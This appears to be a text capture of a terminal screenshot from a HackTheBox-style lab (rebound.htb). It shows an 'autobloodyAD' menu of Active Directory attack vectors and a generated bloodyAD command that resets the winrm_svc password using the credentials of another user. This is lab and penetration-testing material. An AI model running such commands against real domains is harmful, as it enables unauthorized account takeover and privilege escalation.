 1 2 3 4 10.10.14.26 20:32
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 3
Enter dc: DC01.rebound.htb
Enter domain: rebound.htb
Enter username: oorend
Enter password: '1GR8t@$$4u'
Enter target_username: winrm_svc
Enter new_password: NewPassword123
Generated Commands:
bloodyAD --host DC01.rebound.htb -d rebound.htb -u oorend -p '1GR8t@$$4u' set password winrm_svc NewPassword123
➜ autobloodyAD git:(main)